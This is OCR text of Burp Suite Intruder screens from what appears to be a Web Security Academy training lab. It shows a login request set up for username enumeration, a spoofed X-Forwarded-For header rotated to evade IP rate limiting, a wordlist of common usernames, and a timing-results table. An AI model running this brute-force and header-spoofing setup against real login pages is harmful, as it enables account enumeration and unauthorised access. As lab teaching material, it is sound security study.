 Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as
Target: https://0a7700c604b271ab81ebda64002300e1.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a7700c604b271ab81ebda64002300e1.web-security-acade
3 Cookie: session=0sZZBz0b8ZQ5ZJAHy8UBIfELwqOdL1O2
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a7700c604b271ab81ebda64002300e1.web-secu
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
14 Accept: text/html,application/xhtml+xml,application/xml;q
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a7700c604b271ab81ebda64002300e1.web-sec
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: 1.2.3.§8§
23
24
25 username=§test§&password=test
Results Positions Payloads Resource pool Settin
Payload sets
You can define one or more payload sets. The number of payload sets
Payload set: 1 Payload count: 102
Payload type: Numbers Request count: 101
Payload settings [Numbers]
This payload type generates numeric payloads within a given range a
Number range
Type: Sequential Random
From: 10
To: 111
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
4 Configure the
2 payloads
Results Positions Payloads Resource pool Settin
Payload sets
You can define one or more payload sets. The number of payload sets
2 Payload count: 101
Payload type: Simple list Request count: 101
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are us
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
Add Enter a new item
Add from list ...
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response completed Length
12 21 ftp 200 97 3249
47 56 aix 200 94 3249
42 51 afiliados 200 93 3249
43 52 ag 200 93 3249
44 53 agenda 200 93 3249
45 54 agent 200 93 3249
46 55 ai 200 93 3249
48 57 ajax 200 93 3249
49 58 ak 200 93 3249
13 22 pi 200 90 3249
14 23 puppet 200 89 3249
15 24 ansible 200 88 3249
16 25 ec2-user 200 87 3249
17 26 vagrant 200 84 3249
18 27 azureuser 200 84 3249
19 28 academico 200 79 3249
95 104 att 200 75 3249
97 106 auction 200 75 3249
99 108 auth 200 75 3249
96 105 au 200 74 3249
100 109 auto 200 74 3249
5 Nothing stands
out time-wise!